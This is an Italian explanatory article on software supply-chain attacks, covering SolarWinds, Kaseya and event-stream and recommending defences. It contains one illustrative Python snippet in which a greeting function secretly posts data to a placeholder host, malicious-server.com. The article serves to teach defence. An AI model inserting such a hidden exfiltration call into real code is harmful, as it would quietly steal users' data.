Attacco alla Supply Chain: Una Breccia di Sicurezza Invisibile

Un attacco alla supply chain è un tipo di attacco informatico che prende di mira un’organizzazione infiltrando la sua catena di fornitura. Invece di attaccare direttamente l’organizzazione, gli aggressori compromettono un fornitore, un partner o un componente software di fiducia su cui l’organizzazione fa affidamento. Questo consente all’aggressore di violare indirettamente le difese dell’azienda bersaglio e accedere a dati sensibili o sistemi.

Gli attacchi alla supply chain sfruttano la fiducia intrinseca tra un’organizzazione e i suoi fornitori di terze parti. Le aziende spesso condividono dati, integrano sistemi o installano software dai loro fornitori senza sottoporli allo stesso scrutinio di sicurezza come i propri asset. Gli aggressori sfruttano queste relazioni di fiducia per inserire malware o backdoor nell’ambiente dell’azienda.

La Complessa Rete della Supply Chain del Software

Lo sviluppo software moderno si basa su una complessa rete di dipendenze e componenti di terze parti. Un’applicazione aziendale tipica può includere codice da decine di librerie open source, framework e strumenti. L’applicazione può anche integrarsi con vari servizi cloud, API e feed di dati. Ognuno di questi componenti e partner è un potenziale anello debole che un aggressore potrebbe compromettere.

La supply chain del software si estende oltre le dipendenze del codice. Include anche le persone, i processi e i sistemi coinvolti nello sviluppo, nella costruzione e nel deployment del software. Ad esempio, gli aggressori potrebbero prendere di mira la pipeline DevOps di un’azienda, rubando certificati di firma del codice o iniettando malware nel processo di build. Potrebbero anche phishare sviluppatori o sfruttare debolezze negli strumenti di sviluppo per inserire backdoor nel codice sorgente.

Questa complessa superficie di attacco rende gli attacchi alla supply chain difficili da rilevare e prevenire. I controlli di sicurezza tradizionali come i firewall e gli antivirus si concentrano sulla protezione del perimetro, ma gli attacchi alla supply chain si infiltrano attraverso canali fidati. Le organizzazioni spesso hanno una visibilità limitata sulla postura di sicurezza dei loro fornitori, rendendo difficile identificare e mitigare i rischi.

Esempi di Attacchi alla Supply Chain di Alto Profilo



Una rappresentazione codificata di un attacco alla supply chain potrebbe apparire così:

import requests

def backdoor():

data = {"info": "sensitive data"}

requests.post("http://malicious-server.com/steal", data=data)

def greet():

backdoor()

print("Hello, world!")

Ecco una visualizzazione del codice:

Uno sviluppatore eseguirebbe questo codice, inconsapevole del segmento dannoso che ruba dati. Con la distribuzione del prodotto, la quantità di dati rubati aumenta esponenzialmente.

Diversi incidenti di alto profilo degli ultimi anni hanno dimostrato l’impatto devastante degli attacchi alla supply chain. Nel 2020, l’attacco a SolarWinds ha compromesso il processo di build software della popolare piattaforma di gestione IT. Gli aggressori hanno inserito una backdoor nel codice di SolarWinds, che è stata poi distribuita a migliaia di clienti in un aggiornamento software di routine. Questo ha permesso agli aggressori di violare diverse agenzie governative statunitensi e aziende Fortune 500.

L’attacco a Kaseya nel 2021 ha seguito un modello simile. Gli aggressori hanno sfruttato una vulnerabilità nel software di gestione remota di Kaseya, utilizzato da molti fornitori di servizi IT. Compromettendo Kaseya, gli aggressori sono riusciti a distribuire ransomware a centinaia di clienti dei fornitori di servizi downstream. Questo singolo attacco ha interrotto le operazioni di oltre 1.000 aziende a livello globale.

Il software open source è un altro obiettivo frequente degli attacchi alla supply chain. Nel 2018, gli aggressori hanno compromesso il pacchetto event-stream nel repository NPM, utilizzato da milioni di progetti JavaScript. L’aggressore ha ottenuto il controllo del pacchetto dal suo mantenitore originale e ha rilasciato un aggiornamento dannoso contenente una backdoor. Questo ha infettato qualsiasi applicazione che ha incluso la nuova versione del pacchetto.

Questi esempi illustrano come un singolo compromesso nella supply chain possa avere un effetto a catena diffuso. Gli aggressori possono sfruttare le reti di distribuzione dei fornitori di software fidati per scalare rapidamente il loro impatto. Il raggio d’azione di un attacco alla supply chain può essere molto più ampio di un attacco mirato tradizionale.

Difendersi dagli Attacchi alla Supply Chain

La prevenzione degli attacchi alla supply chain richiede un approccio multifacetato che affronti i rischi lungo tutto il ciclo di vita del software. Le organizzazioni dovrebbero iniziare con la mappatura della loro supply chain e identificare tutti i componenti di terze parti, i servizi e i partner su cui fanno affidamento. Questo inventario dovrebbe includere sia i fornitori diretti che le dipendenze indirette, come le librerie open source utilizzate da un fornitore.

Successivamente, stabilire requisiti di sicurezza e processi di valutazione per tutti i fornitori. Richiedere ai venditori di dimostrare la conformità con gli standard rilevanti come ISO 27001, SOC 2 o NIST SP 800-53. Condurre audit regolari e test di penetrazione per convalidare i loro controlli di sicurezza. Includere obblighi di sicurezza nei contratti, specificando la responsabilità per le violazioni e i requisiti di notifica immediata e collaborazione durante gli incidenti.

Implementare forti controlli di accesso e segmentazione tra i sistemi che elaborano dati o codice dei fornitori. Utilizzare il principio del privilegio minimo, concedendo ai fornitori le autorizzazioni minime necessarie per svolgere la loro funzione. Monitorare le attività dei fornitori per rilevare comportamenti anomali, come tentativi di accesso non autorizzato o trasferimenti di dati sospetti. Essere pronti a interrompere rapidamente l’accesso di un fornitore in caso di violazione.

Le pratiche di sviluppo sicuro sono fondamentali per mitigare i rischi nella supply chain del software. Implementare la firma del codice per garantire l’integrità delle versioni del software. Utilizzare strumenti automatizzati per scansionare vulnerabilità e codice dannoso nei componenti di terze parti. Aggiornare e patchare regolarmente tutti i sistemi, privilegiando quelli che hanno accesso a Internet o elaborano dati sensibili.

Infine, avere un piano di risposta agli incidenti specifico per gli attacchi alla supply chain. Definire ruoli e responsabilità chiari per investigare e contenere una violazione che origina da un fornitore. Condurre esercitazioni di simulazione per testare il piano e identificare lacune. Costruire relazioni con i fornitori chiave prima che si verifichi un incidente, in modo che i canali di comunicazione siano già stabiliti.

Conclusione

Poiché gli attacchi alla supply chain continuano a fare notizia, i regolatori e i gruppi industriali stanno prendendo nota. L’Ordine Esecutivo degli Stati Uniti sul Miglioramento della Cybersecurity Nazionale include diverse disposizioni focalizzate sulla sicurezza della supply chain del software. Esso incarica le agenzie federali di stabilire standard di sicurezza di base per i fornitori di software e richiede agli editori di fornire un “software bill of materials” che elenchi tutti i componenti.

Iniziative industriali come la Open Source Security Foundation (OpenSSF) stanno lavorando per migliorare la sicurezza del software open source. L’OpenSSF sta sviluppando best practice, strumenti e formazione per aiutare gli sviluppatori a identificare e correggere le compromettazioni nei progetti. Gestisce anche un programma di bug bounty per motivare i ricercatori a trovare e segnalare falle.

Man mano che questi sforzi maturano, le organizzazioni avranno più guida e risorse per aiutare a gestire i rischi della supply chain. Tuttavia, la complessità del software moderno significa che gli attacchi alla supply chain probabilmente rimarranno una minaccia persistente. Le organizzazioni devono rimanere vigili, valutando costantemente e adattando le proprie difese per tenere il passo con le tattiche evolutive degli aggressori.

La chiave per la resilienza è assumere il compromesso e costruire livelli di sicurezza in tutta la supply chain. Identificando i rischi in anticipo, implementando controlli forti e preparando le risposte agli incidenti, le organizzazioni possono minimizzare l’impatto degli attacchi alla supply chain. La collaborazione e la condivisione delle informazioni tra fornitori, clienti e pari industriali sono anche essenziali per rilevare e rispondere rapidamente a queste minacce. Con un approccio proattivo e olistico alla sicurezza della supply chain, le organizzazioni possono continuare a beneficiare di un’economia globalmente connessa gestendo i rischi.

Successivo